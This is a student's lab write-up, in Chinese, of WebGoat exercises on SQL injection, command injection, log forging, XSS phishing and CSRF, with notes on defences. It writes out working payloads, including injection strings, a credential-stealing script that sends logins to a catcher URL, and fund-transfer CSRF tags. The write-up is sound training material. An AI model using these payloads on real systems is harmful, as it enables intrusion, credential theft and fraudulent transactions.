实验目的
本实践的目标理解常用网络攻击技术的基本原理。Webgoat实践下相关实验
基础问题回答
(1)SQL注入攻击原理,如何防御
- 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。通过WEB表单递交查询字符的,这类表单特别容易受到SQL注入式攻击
- 防御:最常见的是在业务逻辑层中执行关键字检查。如果包含SQL的关键字,例如 *、or、select、delete等等关键字就进行替换;最有效的仍然是使用SQL变量进行查询,避免使用字符串来拼接SQL字符串。
(2)XSS攻击的原理,如何防御
- 原则是将一段JavaScript代码注入网页。然后当其他用户访问该页面时,他们将运行黑客编写的JS代码来实现一些帐户控制
存储XSS攻击:最后一次反射XSS攻击只能攻击点击该链接的某些用户。存储类型XSS可能会对所有用户带来攻击。经典的是用户签名栏。这个地方允许用户自定义。内容将存储在数据库中。当其他用户浏览他时,它将从数据库加载。如果恶意用户在其签名栏中注入了js参考,那么浏览他的所有人都将被Js控制
- 防御:关键字判断当有一个关键字如脚本、src来代替损坏;返回内容时进行转码,转码尖括号采用Unicode编码格式
(3)CSRF攻击原理,如何防御
- CSRF(Cross Site Request Forgery),中文是跨站点请求伪造。CSRF攻击者在用户已经登录目标网站之后,诱使用户访问一个攻击页面,利用目标网站对用户的信任,以用户身份在攻击页面对目标网站发起伪造用户操作的请求,达到攻击目的。
- 防御:解决方案是向表单添加字段标记。黑客无法猜出已经改变的令牌,所以即使你添加一个UUID令牌,将它保存到服务器会话,黑客也不可能猜出随机令牌,就无法构造出能实现功能的链接了。
实验步骤
1.webgoat安装
-
在这个地址下载https://github.com/WebGoat/WebGoat/releases/tag/7.0.1
-
在虚拟机中含有这个文件包的目录下面运行
java -jar webgoat-container-7.0.1-war-exec.jar

-
在浏览器输入localhost:8080/WebGoat下面有默认密码,登录即可开始试验

2.SQL注入攻击
(1)命令注入

- 右键点击页面,选择inspect Element审查网页元素对源代码进行修改,在复选框中任意一栏的代码,右键单击后,选择Edit At Html进行修改,添加"& netstat -an & ipconfig"


- 点击view,可以看到执行指令后的网络端口使用情况和IP地址。攻击成功!

(2)数字型注入 - 右键点击页面,选择inspect Element审查网页元素对源代码进行修改,在选中的城市编号Value值中添加or 1=1

- 显示所有城市的天气情况

(3)日志欺骗

- 在User Name中填入webgoat%0d%0aLogin Succeeded for username: admin利用回车0D%和换行符%0A让其在日志中两行显示
输入密码后点击Login,可以看到webgoat在Login Fail那行显示,我们自己添加的语句在下一行显示

- 攻击者可以利用这种方式向日志文件中添加恶意脚本,脚本的返回信息管理员能够通过浏览器看到。比如,将
admin <script>alert(document.cookie)</script>作为用户名输入,可以看到弹窗的cookie信息。

(4)SQL 注入
-
点击
Injection Flaws-String SQL Injection在Message里输入

输入查询的用户名Smith' or 1=1--使用了'提前闭合"",插入永真式1=1,且--注释掉后面的内容,这样就能select表里面的所有数据


(5) LAB: SQL Injection -
在密码框输入
' or 1=1 --,登录失败,会发现密码只有一部分输入,说明密码长度有限制。

-
在密码框右键选择
inspect Element审查网页元素对长度进行修改修改成50试一下

(6)数据库后门
-
输入101,得到该用户的信息

-

输入注入语句
101; update employee set salary=10000 -
成功创建后门

XSS攻击
(1) Phishing with XSS 跨站脚本钓鱼攻击
- 点击

Cross-Site Scripting (XSS)Phishing with XSS - 在页面的搜索框中输入代码
<form> <br><br><HR><H3>This feature requires account login:</H3 ><br><br> Enter Username:<br><input type="text" id="user" name="user"><br> Enter Password:<br><input type="password" name = "pass"><br> </form><br><br><HR>,可以出现如下的搜索框

- 输入代码

<script> function hack() { alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value); XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].user.value + "&password=" + document.forms[0].pass.value + ""; } </script> <form> <br><br><HR><H3>This feature requires account login:</H3 ><br><br> Enter Username:<br><input type="text" id="user" name="user"><br> Enter Password:<br><input type="password" name = "pass"><br> <input type="submit" name="login" value="login" onclick="hack()"> </form><br><br><HR>
- 输入后输入登录用户名和密码即可显示,WebGoat会将输入的信息捕获并反馈给我们


(2) Stored XSS Attacks - 在Message中构造语句
title随意输入,输入后可以发现刚刚创建的帖子

CSRF攻击
(1)Cross Site Request Forgery

- 写一个URL放进Message框,使其他用户不可见,设置成一个隐藏图片,用户一旦点击就会触发一个CSRF事件
- 在Message里输入
<img src="http://localhost:8080/WebGoat/attack?Screen=&menu=900&transferFunds=5000" width="1" height="1" /> - 点击该消息,页面就会下载这个消息并显示,就会执行转走用户的存款
(2)CSRF Prompt By-Pass - 查看页面下侧Parameters中的src和menu值,命名title,message框中输入代码:
<iframe src="attack?Screen=[scr]menu=[menu]&transferFunds=5000"> </iframe>
<iframe src="attack?Screen=[scr]&menu=[menu]&transferFunds=CONFIRM"> </iframe>